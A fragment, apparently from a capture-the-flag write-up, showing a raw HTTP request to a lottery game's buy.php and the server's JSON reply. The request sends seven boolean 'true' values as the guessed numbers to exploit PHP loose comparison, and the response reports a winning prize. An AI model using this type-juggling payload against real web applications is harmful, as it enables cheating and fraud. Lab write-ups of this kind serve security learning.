 x64; rv:98.0) Gecko/20100101 Firefox/98.0
Accept: application/json, text/javascript, */*;
q=0.01
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,
en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/json
X-Requested-With: XMLHttpRequest
Content-Length: 63
Origin: http://111.200.241.244:61511
DNT: 1
Connection: close
Referer: http://111.200.241.244:61511/buy.php
Cookie: PHPSESSID=151ed6d6fafc378535d7135969c9566f
{
"action":"buy",
"numbers":[
true,
true,
true,
true,
true,
true,
true
]
1 HTTP/1.1 200 OK
2 Date: Thu, 31 Mar 2022 06:49:38 GMT
3 Server: Apache/2.4.25 (Debian)
4 X-Powered-By: PHP/7.2.5
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate
7 Pragma: no-cache
8 Content-Length: 118
9 Connection: close
10 Content-Type: application/json
11
12 {
"status":"ok",
"numbers":[
true,
true,
true,
true,
true,
true,
true
],
"win_numbers":"3601166",
"money":20201804,
"prize":200000
}